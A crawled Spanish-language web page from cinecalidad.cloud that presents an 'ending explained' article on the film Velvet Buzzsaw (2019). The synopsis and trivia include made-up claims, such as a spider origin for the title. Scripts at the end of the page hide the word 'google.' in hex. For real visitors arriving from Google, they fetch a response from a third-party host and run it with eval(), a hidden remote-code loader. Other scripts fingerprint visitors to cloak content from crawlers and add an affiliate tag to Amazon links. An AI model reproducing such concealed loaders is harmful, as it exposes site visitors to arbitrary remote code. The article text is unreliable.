

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cinecalidad.cloud/velvet-buzzsaw-2019/
body_size: 9884
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cinecalidad-cloud.png"/>
		<link rel="apple-touch-icon" href="/images/cinecalidad-cloud.png"/>

        <!-- Title y Description -->

        <title>Velvet Buzzsaw (2019) - Final Explicado</title>

        <meta name="description" content=" Sinopsis: Velvet Buzzsaw es una película de terror y comedia negra que sigue a un grupo de personas en el mundo del arte contemporáneo de Los Ángeles. Despu...">

        <meta name="keywords" content="arroz">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cinecalidad.cloud/velvet-buzzsaw-2019/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Velvet Buzzsaw (2019) - Final Explicado">

        <meta property="og:description" content=" Sinopsis: Velvet Buzzsaw es una película de terror y comedia negra que sigue a un grupo de personas en el mundo del arte contemporáneo de Los Ángeles. Despu...">

        <meta property="og:image" content="https://img.youtube.com/vi/XdAR-lK43YU/0.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Velvet Buzzsaw (2019) - Final Explicado">

        <meta property="og:url" content="https://cinecalidad.cloud/velvet-buzzsaw-2019/">

        <meta property="og:site_name" content="cinecalidad.cloud">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-07T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="arroz">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cinecalidad.cloud">

		<meta name="mobile-web-app-title" content="cinecalidad.cloud">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Velvet Buzzsaw (2019) - Final Explicado">

        <meta name="twitter:description" content=" Sinopsis: Velvet Buzzsaw es una película de terror y comedia negra que sigue a un grupo de personas en el mundo del arte contemporáneo de Los Ángeles. Despu...">

        <meta name="twitter:image" content="https://img.youtube.com/vi/XdAR-lK43YU/0.jpg">

        <meta name="twitter:image:alt" content="Velvet Buzzsaw (2019) - Final Explicado">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cinecalidad.cloud/#website", 
		"url": "https://cinecalidad.cloud", 
		"name": "cinecalidad.cloud", 
		"description": null, 
		"publisher": { "@id": "https://cinecalidad.cloud/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cinecalidad.cloud/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Velvet Buzzsaw (2019) - Final Explicado",

          "description": " Sinopsis: Velvet Buzzsaw es una pel\u00edcula de terror y comedia negra que sigue a un grupo de personas en el mundo del arte contempor\u00e1neo de Los \u00c1ngeles. Despu...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/img.youtube.com\/vi\/XdAR-lK43YU\/0.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cinecalidad.cloud",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cinecalidad.cloud\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-07T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cinecalidad.cloud\/velvet-buzzsaw-2019\/"
          },

          
          "articleSection": "arroz",

          
          "url": "https:\/\/cinecalidad.cloud\/velvet-buzzsaw-2019\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cinecalidad.cloud"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "arroz",

              "item": "https:\/\/cinecalidad.cloud\/categoria\/arroz"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Velvet Buzzsaw (2019) - Final Explicado",

              "item": "https:\/\/cinecalidad.cloud\/velvet-buzzsaw-2019\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2585" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cinecalidad.cloud</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/peliculas-gratis">peliculas-gratis</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/arroz">arroz</a>

            
            <span>&gt;</span>

            Velvet Buzzsaw (2019) - Final Explicado
        </div>

        

        <article>

            <h1>Velvet Buzzsaw (2019) - Final Explicado</h1>

            <div class="article-meta">

                <span>📅 07/09/2025</span>

                
                
                <span>📂 <a href="/categoria/arroz">arroz</a></span>

                
            </div>

            

            			            <p><iframe src="https://www.youtube.com/embed/XdAR-lK43YU?feature=oembed"></iframe></p>  		 		<h2>Sinopsis:<br/></h2> <p>Velvet Buzzsaw es una película de terror y comedia negra que sigue a un grupo de personas en el mundo del arte contemporáneo de Los Ángeles. Después de descubrir una colección de pinturas de un artista desconocido, comienzan a experimentar una serie de eventos sobrenaturales y mortales relacionados con las obras de arte.</p>   <br/>  <h3>Final Explicado:<br/></h3> <p>Al final de la película, se revela que el artista desconocido que creó las pinturas era en realidad un hombre que había sido encarcelado injustamente y que había utilizado su sangre para crear las obras de arte. Las pinturas se habían vuelto malditas debido a la ira y el dolor del artista, y habían comenzado a matar a cualquiera que intentara explotarlas con fines de lucro. En última instancia, los personajes principales son asesinados por las pinturas, y la colección es destruida.</p> <h4><br/>Curiosidades:<br/></h4> <p>&#8211; Velvet Buzzsaw fue dirigida y escrita por Dan Gilroy, quien también dirigió la película de 2014 Nightcrawler.<br/> &#8211; El título de la película se refiere a una especie de araña que se encuentra en la selva amazónica, que come a sus presas vivas y envuelve sus cuerpos en seda.<br/> &#8211; El reparto incluye a Jake Gyllenhaal, Rene Russo, Toni Collette, John Malkovich y Daveed Diggs.</p>    <br/>  <br/>¡Haz clic para puntuar esta entrada!<br/><br/>(Votos:<br/>0<br/>Promedio:<br/>0<br/>)<br/> <br/> <p>Contenidos</p> <br/><a href="#"><br/>Toggle<br/><br/></a><br/> <nav><ul><li><a href="#Sinopsis">Sinopsis:</a><ul><li><a href="#Final_Explicado">Final Explicado:</a><ul><li><a href="#Curiosidades">Curiosidades:</a></li></ul></li></ul></li></ul></nav><br/> <br/>   <br/>   		 		 			<!---tag:final-explicado--->							<img src="https://img.youtube.com/vi/XdAR-lK43YU/0.jpg" loading="lazy" async="true" alt="Velvet Buzzsaw (2019) - Final Explicado">
				
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#d2b0bba6b7beb1baa7aa92abb3babdbdfcb7a1"><span class="__cf_email__" data-cfemail="a5c7ccd1c0c9c6cdd0dde5dcc4cdcaca8bc0d6">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#10727964757c73786568506971787f7f3e7563"><span class="__cf_email__" data-cfemail="a8cac1dccdc4cbc0ddd0e8d1c9c0c7c786cddb">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=61879&from=cinecalidad.cloud&id=517')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/12-hombres-sin-piedad/' alt='Cine de Calidad: 12 hombres sin piedad '><h2>Cine de Calidad: 12 hombres sin piedad </h2></a></li><li><a href='/15-clasicas-peliculas-de-los-70-poco-conocidas/' alt='Cine de Calidad: 15 clásicas películas de los 70 poco conocidas que puedes ver Online gratis'><h2>Cine de Calidad: 15 clásicas películas de los 70 poco conocidas que puedes ver Online gratis</h2></a></li><li><a href='/20000-leguas-de-viaje-submarino/' alt='Cine de Calidad: 20.000 leguas de viaje submarino'><h2>Cine de Calidad: 20.000 leguas de viaje submarino</h2></a></li><li><a href='/2024-apocalipsis-nuclear-un-muchacho-y/' alt='Cine de Calidad: 2024: Apocalipsis nuclear (Un muchacho y su perro)'><h2>Cine de Calidad: 2024: Apocalipsis nuclear (Un muchacho y su perro)</h2></a></li><li><a href='/24-horas-vida-una-mujer-affair-in-monte-carlo/' alt='Cine de Calidad: 24 horas de la vida de una mujer (Affair in Monte Carlo)'><h2>Cine de Calidad: 24 horas de la vida de una mujer (Affair in Monte Carlo)</h2></a></li><li><a href='/25-peliculas-clasicas-online/' alt='Cine de Calidad: 25 Películas clásicas online imprescindibles'><h2>Cine de Calidad: 25 Películas clásicas online imprescindibles</h2></a></li><li><a href='/39-escalones/' alt='Cine de Calidad: 39 escalones'><h2>Cine de Calidad: 39 escalones</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cinecalidad.cloud</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/peliculas-gratis" style="color: #fff;">peliculas-gratis</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cinecalidad.cloud. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#7b19140f121114151712151e3b1c161a121755181416" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cinecalidad.cloud/",
					"website_privacy_policy_url": "https://cinecalidad.cloud/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Velvet+Buzzsaw+%282019%29+-+Final+Explicado", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"882f6a63f88c48eeac26d3146f83d97e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
